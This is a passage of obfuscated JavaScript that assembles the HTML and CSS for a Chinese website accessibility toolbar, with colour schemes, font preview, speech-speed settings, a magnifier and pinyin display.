);\x22\x20id=\x22toolbar_help_move\x22\x20title=\x22开启帮助Shift+问号键\x22>';EsdToolbarInit[_0x118b('‫25f','6sUd')]+=EsdToolbarInit['imgs'][_0x118b('‫2bd','nnmk')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x118b('‫220','PnQE')]+=_0x118b('‮2be','1z63');EsdToolbarInit[_0x118b('‮275','9ffO')]+=_0x118b('‮27c','6sUd');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2bf','p*JJ');EsdToolbarInit[_0x118b('‮239','%&&*')]+=_0x118b('‫2c0','i1Jt');EsdToolbarInit[_0x118b('‮247','5MMv')]+=EsdToolbarInit['imgs']['screen1'];EsdToolbarInit[_0x118b('‫260','QjAS')]+=_0x118b('‮2c1','a2)F');EsdToolbarInit[_0x118b('‫234','Dgj0')]+=_0x118b('‫2c2','Bjlu');EsdToolbarInit[_0x118b('‮279','0kA%')]+=_0x118b('‮2c3','p*JJ');EsdToolbarInit[_0x118b('‮298','ec%E')]+=_0x118b('‮2c4','nf%T');EsdToolbarInit[_0x118b('‮29d','og28')]+=_0x118b('‮2c5','6sUd');EsdToolbarInit[_0x118b('‮27e','L!yi')]+=EsdToolbarInit[_0x118b('‮1ee','b)ay')][_0x118b('‮2c6','1z63')];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2c7','L!yi');EsdToolbarInit[_0x118b('‮21a','b)ay')]+=_0x118b('‫2c8','[#nS');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit[_0x118b('‫284','nnmk')]+='\x09\x09\x09<div\x20class=\x22readDiv\x22>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2c9','9ffO');EsdToolbarInit[_0x118b('‮29d','og28')]+=EsdToolbarInit['imgs'][_0x118b('‫2ca','Dgj0')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2cb','S6E1');EsdToolbarInit[_0x118b('‮24c','Vt]V')]+='\x09\x09\x09</div>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09</div>';EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‮2cc','@)i&');EsdToolbarInit[_0x118b('‮23f','l1%F')]+=_0x118b('‮2cd','@)i&');EsdToolbarInit[_0x118b('‮2ba','4b(L')]+=_0x118b('‮2ce','@)i&');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮2cf','b)ay');EsdToolbarInit[_0x118b('‫21c','@)i&')]+='\x09</div>';EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‮2d0','%&&*');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2d1','gd^K');EsdToolbarInit[_0x118b('‫2d2','[#nS')]+=_0x118b('‮2d3','gd^K');EsdToolbarInit[_0x118b('‫25b','&07I')]+='\x09\x09<br/>';EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‮2d4','0kA%');EsdToolbarInit[_0x118b('‫272','rZ&@')]+=_0x118b('‮2d5','J(P7');EsdToolbarInit[_0x118b('‮280','1z63')]+=_0x118b('‮2d6','mqkp');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2d7','VLMT');EsdToolbarInit[_0x118b('‮29d','og28')]+=_0x118b('‮2d8','4Cx&');EsdToolbarInit[_0x118b('‫217','JW@j')]+=_0x118b('‫2d9','yfmm');EsdToolbarInit[_0x118b('‮247','5MMv')]+=_0x118b('‮2da','6sUd');EsdToolbarInit[_0x118b('‫260','QjAS')]+='\x09<div\x20id=\x22zwbdtj_prompt\x22\x20style=\x22display:\x20none;\x22>';EsdToolbarInit[_0x118b('‮238','Bjf5')]+=_0x118b('‫2db','Vt]V');EsdToolbarInit[_0x118b('‮25a','gd^K')]+='\x09\x09<span\x20id=\x22zwbdtj_span12\x22>该网站无法启动无障碍工具条！</span>';EsdToolbarInit[_0x118b('‫21c','@)i&')]+='\x09</div>';EsdToolbarInit[_0x118b('‫229','&61z')]+=_0x118b('‮2dc','P819');EsdToolbarInit[_0x118b('‫2d2','[#nS')]+='\x09\x09<span>当前访问页面超出辅助工具操作范围</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮2dd','JW@j');EsdToolbarInit[_0x118b('‮275','9ffO')]+=_0x118b('‫2de','9ffO');EsdToolbarInit[_0x118b('‮232','VLMT')]+='\x09\x09<br/>';EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‮2df','JILJ');EsdToolbarInit[_0x118b('‫217','JW@j')]+='\x09\x09<input\x20id=\x22na_bt1\x22\x20type=\x22button\x22\x20title=\x22点击返回\x22\x20value=\x22点击返回\x22\x20/>';EsdToolbarInit[_0x118b('‮29d','og28')]+=_0x118b('‫2e0','L!yi');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2e1','nf%T');EsdToolbarInit[_0x118b('‫1ea','D$kQ')]['mPlay']=_0x118b('‮2e2','6sUd');EsdToolbarInit['imgs'][_0x118b('‫2e3','m&Gy')]=_0x118b('‮2e4','i1Jt');EsdToolbarInit[_0x118b('‫2e5','a2)F')]=''+_0x118b('‮2e6','6sUd')+_0x118b('‮2e7','ec%E')+_0x118b('‫2e8','b)ay')+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22>'+_0x118b('‮2e9','8^EB')+_0x118b('‫2ea','a2)F')+_0x118b('‮2eb','Bjf5')+_0x118b('‫2ec','JW@j')+_0x118b('‫2ed','@)i&')+_0x118b('‮2ee','D$kQ')+_0x118b('‮2ef','og28')+_0x118b('‮2f0','nnmk')+_0x118b('‮2f1','nf%T')+_0x118b('‮2f2','4b(L')+_0x118b('‫2f3','F^4h')+_0x118b('‮2f4','VLMT')+_0x118b('‫2f5','rZ&@')+_0x118b('‫2f6','L!yi')+'\x09\x09\x09\x09\x09<p>设置</p>'+_0x118b('‮2f7','D$kQ')+'\x09\x09\x09</li>'+_0x118b('‮2ee','D$kQ')+_0x118b('‮2f8','yY6g')+_0x118b('‫2f9','F^4h')+'\x09\x09\x09\x09\x09<p>退出</p>'+_0x118b('‫2fa','J(P7')+'\x09\x09\x09</li>'+_0x118b('‫2fb','QjAS')+'\x09</div>'+_0x118b('‫2fc','@)i&')+_0x118b('‮2fd','[#nS')+'\x09\x09<div>'+'\x09\x09\x09<div\x20class=\x22\x22>'+'\x09\x09\x09\x09<div\x20id=\x22toolbarConfig-title\x22>'+_0x118b('‮2fe','&61z')+_0x118b('‮2ff','L!yi')+_0x118b('‫300','nnmk')+'\x09\x09\x09\x09\x09</div>'+_0x118b('‮301','PnQE')+'\x09\x09\x09\x09<div\x20id=\x22toolbarConfig_body\x22>'+_0x118b('‮302','yfmm')+'\x09\x09\x09\x09\x09\x09<li\x20class=\x22tabAcitve\x22\x20data-toolbarTab=\x22toolbarTab1\x22>配色</li>'+_0x118b('‫303','6sUd')+_0x118b('‫304','Bjf5')+_0x118b('‮305','6sUd')+'\x09\x09\x09\x09\x09</ul>'+_0x118b('‮306','F^4h')+'\x09\x09\x09\x09\x09\x09<div\x20id=\x22toolbarTab1\x22\x20class=\x22config_tab\x20toolbarTabShow\x22>'+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+_0x118b('‫307','m&Gy')+'\x09\x09\x09\x09\x09\x09\x09\x09<li\x20style=\x22background:#00335c;color:#ffffff\x22\x20id=\x22toolbar_c1\x22>深蓝白<i></i></li>'+_0x118b('‮308','J(P7')+_0x118b('‫309','@)i&')+_0x118b('‮30a','[#nS')+_0x118b('‫30b','EZUt')+_0x118b('‮30c','JILJ')+_0x118b('‮30d','L!yi')+'\x09\x09\x09\x09\x09\x09\x09<ul>'+'\x09\x09\x09\x09\x09\x09\x09\x09<li>'+_0x118b('‮30e','b)ay')+_0x118b('‫30f','jZ$!')+_0x118b('‮310','JRBw')+'\x09\x09\x09\x09\x09\x09\x09\x09<li>'+_0x118b('‫311','Bjlu')+_0x118b('‮312','yY6g')+_0x118b('‮313','@)i&')+'\x09\x09\x09\x09\x09\x09\x09\x09<li><span>字体预览</span>\x20'+_0x118b('‮314','8^EB')+_0x118b('‮315','6sUd')+'\x09\x09\x09\x09\x09\x09\x09\x09<li\x20class=\x22toolbar_cur\x22><span>字体预览</span>\x20'+_0x118b('‫316','JRBw')+_0x118b('‫317','&07I')+_0x118b('‫30b','EZUt')+_0x118b('‫318','yY6g')+_0x118b('‫319','P819')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22Set-speech-speed\x22>'+'\x09\x09\x09\x09\x09\x09\x09\x09<li\x20aria-label=\x22当前语速缓慢\x22\x20id=\x22toolbar_mSlow\x22>缓慢<i></i></li>'+_0x118b('‫31a','D$kQ')+_0x118b('‫31b','gd^K')+'\x09\x09\x09\x09\x09\x09\x09</ul>'+'\x09\x09\x09\x09\x09\x09</div>'+_0x118b('‫31c','a2)F')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+_0x118b('‫31d','4b(L')+_0x118b('‮31e','Bjf5')+'\x09\x09\x09\x09\x09\x09\x09</ul>'+_0x118b('‮31f','&07I')+_0x118b('‮320','9ffO')+_0x118b('‫321','&07I')+_0x118b('‫322','1z63')+_0x118b('‮2cc','@)i&')+_0x118b('‫323','JRBw')+_0x118b('‫324','a2)F')+'</div>';EsdToolbarInit[_0x118b('‮325','L!yi')]='#toolbarHtml\x20\x20{'+'\x09top:0;'+_0x118b('‮326','VLMT')+_0x118b('‮327','m&Gy')+_0x118b('‮328','jZ$!')+_0x118b('‮329','8^EB')+_0x118b('‫32a','Bjlu')+'\x09font-size:\x2012px;'+_0x118b('‮32b','@)i&')+'}'+'#toolbarHtml\x20*{'+_0x118b('‫32c','ec%E')+'}'+_0x118b('‫32d','Bjf5')+'\x20\x20\x20font-family\x20:\x20Microsoft\x20YaHei\x20!important\x20\x20'+'}'+_0x118b('‫32e','mqkp')+'\x09font-size:\x2012px;'+'\x09font-weight:\x20normal;'+'}'+_0x118b('‫32f','S6E1')+_0x118b('‮330','JW@j')+'}'+_0x118b('‫331','4b(L')+_0x118b('‫332','6sUd')+'\x09display:inline-block;'+'}'+'#toolbarHtml\x20a\x20{'+_0x118b('‮333','VLMT')+_0x118b('‫334','D$kQ')+'}'+_0x118b('‫335','JRBw')+_0x118b('‫336','EZUt')+'}'+_0x118b('‮337','yY6g')+_0x118b('‫338','S6E1')+'}'+_0x118b('‫339','9ffO')+_0x118b('‮33a','4Cx&')+'\x09color:#fff;'+'\x09min-width:\x20103px;'+'}'+_0x118b('‮33b','D$kQ')+_0x118b('‮33c','4Cx&')+'\x09margin:\x200px\x20auto;'+_0x118b('‫33d','gd^K')+'}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20{'+_0x118b('‫33e','JILJ')+_0x118b('‮33f','QjAS')+'\x09text-align:\x20center;'+'\x09display:inline-block;'+'\x09margin:\x200\x20auto;'+'}'+_0x118b('‮340','0kA%')+_0x118b('‮341','JW@j')+_0x118b('‫342','b)ay')+'div.cy_toolbar_bg_table\x20ul\x20li{position:relative;}'+_0x118b('‫343','QKMv')+_0x118b('‫344','4b(L')+_0x118b('‫345','Bjlu')+_0x118b('‮346','5MMv')+'#toolbarHtml\x20img,\x20#toolbar_more\x20img,\x20#toolbarPage2\x20img{'+'\x09width:\x2045px;'+_0x118b('‫347','b)ay')+'}'+_0x118b('‫348','Dgj0')+_0x118b('‮349','rZ&@')+_0x118b('‮34a','L!yi')+'}'+_0x118b('‫34b','nf%T')+_0x118b('‮34c','PnQE')+_0x118b('‮34d','L!yi')+'}'+'#toolbarHtml\x20li#cy_back,\x20#toolbarHtml\x20li#cy_color,\x20'+_0x118b('‫34e','nnmk')+'\x09margin-left:7px;'+'}'+'/*\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20下拉框的隐藏\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*/'+'#toolbarHtml\x20li#cy_color\x20dl.yin_1{display:none;}'+_0x118b('‮34f','&61z')+_0x118b('‮350','Bjf5')+_0x118b('‫351','&61z')+'#toolbarHtml\x20li#cy_arrow\x20dl.yin_1\x20{display:\x20none;}'+'#toolbarHtml\x20li#cy_arrow\x20dl.xian_1\x20{display:\x20block;}'+'#toolbarHtml\x20li#cy_options\x20dl.yin_1{display:none;}'+_0x118b('‮352','p*JJ')+'/*\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20配色下拉框\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*/'+'#toolbarHtml\x20li#cy_color\x20dl{'+_0x118b('‮353','s9pi')+_0x118b('‫354','Bjf5')+_0x118b('‫355','Vt]V')+'\x09left:0;'+_0x118b('‮356','S6E1')+_0x118b('‫357','%&&*')+_0x118b('‫358','F^4h')+'\x09border:1px\x20solid\x20#666;'+_0x118b('‫359','l1%F')+_0x118b('‮35a','F^4h')+'}'+'#toolbarHtml\x20li#cy_color\x20dl\x20dt,li#cy_color\x20dl\x20dd{'+_0x118b('‫35b','P819')+'}'+_0x118b('‮35c','b)ay')+_0x118b('‫35d','Dgj0')+_0x118b('‮35e','s9pi')+_0x118b('‫35f','Dgj0')+'\x09float:left;'+_0x118b('‮360','i1Jt')+'}'+'#toolbarHtml\x20li#cy_color\x20dl\x20dt\x20a{'+_0x118b('‫361','0kA%')+_0x118b('‫362','&61z')+_0x118b('‮363','JW@j')+_0x118b('‫364','p*JJ')+_0x118b('‫365','rZ&@')+'}'+'#toolbarHtml\x20li#cy_color\x20dl\x20dt\x20a\x20img{'+_0x118b('‫366','9ffO')+_0x118b('‫367','QjAS')+'}'+_0x118b('‫368','yfmm')+'\x09line-height:40px;'+'\x09width:128px;'+_0x118b('‫369','J(P7')+_0x118b('‫36a','&61z')+_0x118b('‫36b','6sUd')+'}'+_0x118b('‮36c','jZ$!')+_0x118b('‮36d','p*JJ')+_0x118b('‮36e','yY6g')+_0x118b('‮36f','nnmk')+_0x118b('‮370','%&&*')+_0x118b('‮371','4b(L')+'\x09top:62px;'+_0x118b('‫372','F^4h')+'\x09'+_0x118b('‮373','&07I')+_0x118b('‫374','S6E1')+'}'+'#toolbarHtml\x20li#cy_playSpeech\x20dl\x20dd{'+_0x118b('‮375','4b(L')+'\x09margin-bottom:1px;'+'\x09}'+'/*\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20底部文字显示框\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*/'+_0x118b('‫376','&61z')+_0x118b('‮377','yfmm')+'#ymd_magnifier\x20ul{list-style:none;margin:0;padding:0;overflow:hidden;height:160px}'+_0x118b('‮378','J(P7')+_0x118b('‮379','P819')+_0x118b('‮37a','JRBw')+_0x118b('‮37b','Vt]V')+_0x118b('‫37c','D$kQ')+'.pinyin\x20b::before{content:\x22\x22;position:absolute;width:37px;height:1px;z-index:1;left:0;bottom:17.5px;border-top:dashed\x201px\x20#a9a9a9}'+_0x118b('‮37d','nf%T')+'.pinyin\x20i{text-align:center;font-style:normal}'+'.pinyin\x20b>i:first-child{letter-spacing:.5px;color:#000!important;font-size:14pt!important;font-weight:400;margin:10px\x200\x202px\x200;font-family:\x22Helvetica\x20Neue\x22,Helvetica,Arial,sans-serif}'+_0x118b('‫37e','p*JJ')+'.pinyin\x20b>i:last-child::before{content:\x22\x22;position:absolute;width:49..5px;height:49..5px;z-index:-1;left:0;bottom:0;transform-origin:left\x20bottom;transform:rotate(45deg);border-left:dashed\x201px\x20#a9a9a9!important}'+'.pinyin\x20b>i:last-child::after{content:\x22\x22;position:absolute;width:49.5px;height:49..5px;z-index:-1;right:0;bottom:0;transform-origin:right\x20bottom;transform:rotate(-45deg);border-right:dashed\x201px\x20#a9a9a9!important}'+_0x118b('‫37f','0kA%')+'#toolbarHtml\x20li#cy_playSpeech\x20dl{'+_0x118b('‫380','S6E1')+'\x09'+'\x09position:absolute;\x20'+_0x118b('‫381','JW@j')+_0x118b('‫382','i1Jt')+_0x118b('‫383','VLMT')+'\x09'+_0x118b('‫384','Dgj0')+_0x118b('‫385','&07I')+_0x118b('‫386','p*JJ')+_0x118b('‮387','i1Jt')+'}'+_0x118b('‫388','gd^K')+'\x09border:1px\x20solid\x20#fff;'+_0x118b('‮389','jZ$!')+_0x118b('‫38a','Bjlu')+'\x09line-height:40px;'+_0x118b('‫38b','a2)F')+'\x09}'+'\x09'+_0x118b('‫38c','nnmk')+_0x118b('‫38d','[#nS')+_0x118b('‫38e','9ffO')+'\x09'+'\x09}'+_0x118b('‫38f','ec%E')+_0x118b('‮390','s9pi')+_0x118b('‮391','6sUd')+_0x118b('‫392','9ffO')+'/*-------------------全屏弹窗---------------------*/'+_0x118b('‫393','i1Jt')+_0x118b('‫394','b)ay')+_0x118b('‮395','Dgj0')+_0x118b('‮396','s9pi')+'\x09position:absolute;'+_0x118b('‫397','4b(L')+_0x118b('‮398','QjAS')+'\x09margin-top:\x20-75px;/*注意这里必须是DIV高度的一半*/\x20\x20\x20\x20'+_0x118b('‫399','8^EB')+_0x118b('‫39a','Bjlu')+'\x09background-color:\x20#0275be;'+'}'+_0x118b('‫39b','s9pi')+_0x118b('‮39c','Vt]V')+_0x118b('‫39d','Bjf5')+_0x118b('‫39e','&61z')+'}'+_0x118b('‮39f','s9pi')+_0x118b('‫3a0','i1Jt')+_0x118b('‮3a1','rijk')+_0x118b('‮3a2','l1%F')+_0x118b('‫3a3','4Cx&')+_0x118b('‮3a4','JRBw')+'\x09top:50%;'+'\x09left:50%;'+'\x09margin-top:\x20-75px;/*注意这里必须是DIV高度的一半*/\x20\x20\x20\x20'+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+'\x09opacity:\x201;'+'\x09background-color:\x20#0275be;'+'}'+_0x118b('‮3a5','yfmm')+_0x118b('‫3a6','JILJ')+_0x118b('‫3a7','5MMv')+_0x118b('‮3a8','1z63')+'}'+_0x118b('‮3a9','4b(L')+_0x118b('‫3aa','ec%E')+_0x118b('‫3ab','EZUt')+_0x118b('‮3ac','PnQE')+'\x09width:70px;'+_0x118b('‫3ad','yfmm')+'\x09line-height:18px;'+_0x118b('‫3ae','og28')+'}'+'/*-------------------无权限页面弹窗---------------------*/'+_0x118b('‮3af','5MMv')+_0x118b('‫3b0','%&&*')+_0x118b('‫3b1','S6E1')+_0x118b('‮3b2','L!yi')+'\x09position:absolute;'+_0x118b('‫3b3','F^4h')+'\x09left:50%;'+_0x118b('‮3b4','J(P7')+_0x118b('‫3b5','F^4h')+_0x118b('‮3b6','yfmm')+_0x118b('‮3b7','D$kQ')+'}'+'#toolbarHtml\x20#no_authorization_prompt\x20span\x20{'+'\x09font-size:\x2030px;'+_0x118b('‮3b8','%&&*')+'\x09color:\x20#FFFFFF;'+'}'+'#toolbarHtml\x20#no_authorization_prompt\x20input{'+_0x118b('‮3b9','a2)F')+'\x09color:#FFFFFF;'+_0x118b('‮3ba','[#nS')+_0x118b('‮3bb','0kA%')+_0x118b('‮3bc','D$kQ')+_0x118b('‫3bd','&61z')+'\x09border:0;'+'}'+_0x118b('‫3be','ec%E')+_0x118b('‮3bf','Dgj0')+_0x118b('‮3c0','QKMv')+_0x118b('‮3c1','ec%E')+_0x118b('‫3c2','QKMv')+_0x118b('‫3c3','5MMv')+_0x118b('‫3c4','Bjf5')+_0x118b('‮3c5','PnQE')+_0x118b('‮3c6','4b(L')+_0x118b('‫3c7','rijk')+_0x118b('‫3c8','PnQE')+_0x118b('‫3c9','[#nS')+'}'+_0x118b('‫3ca','mqkp')+_0x118b('‫3cb','0kA%')+_0x118b('‫3cc','[#nS')+_0x118b('‮3cd','VLMT')+'}'+''+_0x118b('‮3ce','9ffO')+_0x118b('‫3cf','Dgj0')+_0x118b('‫3d0','F^4h')+'\x09line-height:0px;'+_0x118b('‫3d1','m&Gy')+'\x09overflow:hidden;'+'\x09}'+_0x118b('‮3d2','4b(L')+_0x118b('‮3d3','rZ&@')+'}'+_0x118b('‫3d4','p*JJ')+_0x118b('‫3d5','p*JJ')+_0x118b('‫3d6','&07I')+_0x118b('‮3d7','Bjlu')+_0x118b('‮3d8','m&Gy')+_0x118b('‮3d9','a2)F')+'\x09background-color:#fff;'+_0x118b('‫3da','nnmk')+_0x118b('‫3db','5MMv')+'\x09margin:1px;'+_0x118b('‮3dc','yfmm')+'}'+_0x118b('‮3dd','F^4h')+_0x118b('‫3de','i1Jt')+'}'+_0x118b('‫3df','b)ay')+_0x118b('‮3e0','yfmm')+_0x118b('‫3e1','gd^K')+_0x118b('‮3e2','&07I')+_0x118b('‮3e3','og28')+_0x118b('‮3e4','Bjf5')+'}'+_0x118b('‮3e5','yfmm')+_0x118b('‫3e6','gd^K')+_0x118b('‮3e7','Dgj0')+_0x118b('‫3e8','9ffO')+_0x118b('‮3e9','JILJ')+_0x118b('‫3ea','nnmk')+'}'+'#toolbarHtml\x20li#cy_options\x20dl\x20dt\x20a\x20img{'+_0x118b('‮3eb','VLMT')+_0x118b('‮3ec','Bjlu')+'}'+_0x118b('‫3ed','JW@j')+_0x118b('‫3ee','JILJ')+_0x118b('‮3ef','a2)F')+_0x118b('‫369','J(P7')+'\x09border-bottom:1px\x20solid\x20#fff;'+_0x118b('‫3f0','1z63')+'}'+_0x118b('‫3f1','Vt]V')+_0x118b('‮3f2','8^EB')+_0x118b('‫3f3','Bjf5')+'}'+_0x118b('‫3f4','J(P7')+_0x118b('‮3f5','&61z')+'}'+_0x118b('‫3f6','&61z')+_0x118b('‫3f7','QjAS')+'}'+_0x118b('‫3f8','rZ&@')+_0x118b('‮3f9','Bjlu')+'\x09width:\x2040px;'+_0x118b('‫3fa','Dgj0')+_0x118b('‫3fb','b)ay')+_0x118b('‮3fc','a2)F')+'}'+_0x118b('‫3fd','@u8C')+_0x118b('‫3fe','%&&*')+_0x118b('‮3ff','rZ&@')+_0x118b('‮400','8^EB')+'\x09left:\x200;'+_0x118b('‮401','nnmk')+'\x09background-color:\x20#fff;'+_0x118b('‮402','6sUd')+_0x118b('‮403','L!yi')+'\x09margin:\x201px;'+'\x09font-size:\x2014px;'+'}'+_0x118b('‫404','@u8C')+_0x118b('‮405','@u8C')+_0x118b('‮406','@)i&')+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dt\x20a,li#cy_arrow\x20dl\x20dd\x20a\x20{'+'\x09display:\x20block;'+_0x118b('‫407','rijk')+'\x09cursor:\x20pointer;'+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dd\x20a\x20img\x20{'+_0x118b('‫408','PnQE')+'\x09height:\x2040px;'+'}'+_0x118b('‫409','@)i&')+_0x118b('‮40a','%&&*')+_0x118b('‮40b','gd^K')+_0x118b('‫40c','L!yi')+_0x118b('‮40d','J(P7')+'\x09border-top:\x201px\x20solid\x20#fff;'+'}'+_0x118b('‮40e','b)ay')+_0x118b('‮40f','F^4h')+_0x118b('‫410','5MMv')+'}'+_0x118b('‮411','1z63')+_0x118b('‫412','l1%F')+'\x09height:\x20100%;'+'}'+_0x118b('‫413','Dgj0')+_0x118b('‫414','QjAS')+'\x09background-color:\x20#ff0000\x20!important;'+_0x118b('‮415','JRBw')+_0x118b('‫416','rijk')+_0x118b('‫417','@u8C')+_0x118b('‮418','l1%F')+'}'+_0x118b('‮419','JRBw')+_0x118b('‮41a','5MMv')+'\x20\x20\x20\x20background-color:\x20#0275be;'+_0x118b('‫41b','4b(L')+'}'+_0x118b('‫41c','QjAS')+'\x09margin:\x200;'+_0x118b('‮41d','&07I')+'\x09text-indent:\x20unset;'+'}'+_0x118b('‮41e','EZUt')+_0x118b('‮41f','4b(L')+'\x20\x20\x20\x20overflow:\x20hidden;'+'\x20\x20\x20\x20cursor:\x20pointer;'+'\x20\x20\x20/*\x20height:\x2077px;*/'+'\x20\x20\x20\x20float:\x20left;'+_0x118b('‫420','JW@j')+'}'+_0x118b('‮421','S6E1')+_0x118b('‫422','P819')+'\x20\x20\x20\x20margin-left:\x206px;'+'\x20\x20\x20\x20cursor:\x20pointer;'+'}'+'#toolbarHtml\x20#toolbarPage2\x20.textStr\x20{'+_0x118b('‮423','S6E1')+'/*\x20\x20\x20\x20display:\x20block;*/'+_0x118b('‮424','4Cx&')+'\x20\x20\x20\x20line-height:\x2045px;'+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x118b('‫425','1z63')+_0x118b('‫426','s9pi')+'\x20\x20\x20\x20font-size:\x2018px\x20!important;'+'\x20\x20\x20\x20clear:\x20both;'+'\x20\x20\x20\x20color:\x20gray;'+'}'+_0x118b('‮427','Vt]V')+'\x20\x20\x20\x20cursor:\x20pointer;'+_0x118b('‮428','@)i&')+_0x118b('‮429','1z63')+_0x118b('‮42a','@u8C')+'\x20\x20\x20\x20height:\x2035px;'+_0x118b('‫42b','Vt]V')+_0x118b('‮42c','S6E1')+'\x20\x20\x20\x20padding-top:\x2010px;'+_0x118b('‫42d','EZUt')+'}'+'#toolbarHtml\x20.textSpan.textShow{'+_0x118b('‮42e','0kA%')+'}'+_0x118b('‮42f','F^4h')+'\x20\x20\x20\x20margin:\x200px;'+_0x118b('‮430','EZUt')+'\x09vertical-align:\x20middle;'+'}'+_0x118b('‮431','Vt]V')+_0x118b('‫432','&61z')+'}'+'#toolbarHtml\x20#toolbarPage2\x20.textNum\x20{'+_0x118b('‫433','S6E1')+'\x20\x20\x20\x20font-size:\x2015px;'+_0x118b('‫434','Dgj0')+'}'+'#toolbarHtml\x20#toolbarPage2content\x20.toolbarTexts{\x20float:left;}'+'#toolbarHtml\x20.displayNone{\x20display:none;}'+_0x118b('‫435','a2)F')+_0x118b('‮436','5MMv')+_0x118b('‫437','[#nS')+_0x118b('‫438','6sUd')+_0x118b('‮439','nnmk')+'}'+_0x118b('‫43a','s9pi')+_0x118b('‮43b','p*JJ')+_0x118b('‮43c','gd^K')+_0x118b('‮43d','jZ$!')+_0x118b('‫43e','&07I')+'\x20\x20\x20\x20margin-left:\x205px;'+'}'+''+_0x118b('‫43f','Dgj0')+_0x118b('‫440','@u8C')+_0x118b('‫441','i1Jt')+_0x118b('‮442','nf%T')+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x118b('‫443','Vt]V')+_0x118b('‫444','9ffO')+_0x118b('‫445','%&&*')+'\x20\x20\x20\x20clear:\x20both;'+_0x118b('‮446','J(P7')+'}'+'#toolbarHtml\x20.readDiv{'+'\x09float:\x20left;'+_0x118b('‮447','p*JJ')+'}'+_0x118b('‮448','Bjlu')+_0x118b('‫449','m&Gy')+_0x118b('‫44a','og28')+'\x20\x20\x20\x20font-size:\x2018px;'+_0x118b('‫44b','5MMv')+'}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul{\x20padding-top:23px;\x20padding-bottom:8px;\x20padding-left:0px;}'+_0x118b('‫44c','yfmm')+'\x09margin:0px\x208px;'+'\x09text-align:center;'+'}'+_0x118b('‫44d','P819')+_0x118b('‫44e','QKMv')+'#toolbarHtml\x20li#cy_back,\x20li#cy_refrash,\x20li#cy_color,\x20li#cy_playSpeech,\x20li#cy_displayScreen,\x20li#cy_translation{\x20margin-left:10px;}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li>a{'+_0x118b('‮44f','a2)F')+_0x118b('‮450','i1Jt')+'\x20\x20\x20\x20background-repeat:\x20no-repeat;'+_0x118b('‮451','S6E1')+'}'+_0x118b('‫452','9ffO')+'#toolbarHtml\x20#cy_playSpeech\x20#toolbar_speakVolume{float:left;}'+_0x118b('‮453','4b(L')+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_2,div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_3{\x20clear:both;}'+_0x118b('‫454','J(P7')+'#toolbarHtml\x20li#cy_playSpeech\x20dl\x20dd\x20a.toolbar_speakSpeed{\x20width:74px;}'+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul\x20li:hover\x20span{background:#888888;}'+_0x118b('‮455','QjAS')+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul>li>a:hover{background:#e1700b;\x20border-radius:10px;\x20background-size:100%\x20100%;}'+_0x118b('‫456','gd^K')+_0x118b('‫457','yY6g')+_0x118b('‮458','@)i&')+_0x118b('‮459','Bjlu')+_0x118b('‫45a','rijk')+_0x118b('‫45b','P819')+_0x118b('‮45c','Vt]V')+'#toolbarHtml\x20#otherBtns\x20{float:right;padding-top:10px;}'+_0x118b('‫45d','JW@j')+_0x118b('‮45e','%&&*')+'#toolbarHtml\x20#toolbarMore{'+_0x118b('‫45f','D$kQ')+_0x118b('‮460','PnQE')+_0x118b('‮461','1z63')+_0x118b('‮462','yY6g')+_0x118b('‫463','JW@j')+_0x118b('‮464','rijk')+'\x20\x20\x20\x20z-index:\x2099999;'+'}'+'#toolbarHtml\x20#toolbarMore\x20.toolbarMark{'+_0x118b('‫465','s9pi')+_0x118b('‫466','@)i&')+_0x118b('‮467','a2)F')+_0x118b('‫468','QKMv')+_0x118b('‮469','p*JJ')+'\x20\x20\x20\x20width:\x2070px;'+_0x118b('‫46a','[#nS')+_0x118b('‮46b','[#nS')+'}'+_0x118b('‫46c','[#nS')+'\x09width:\x20100%;'+_0x118b('‮46d','[#nS')+_0x118b(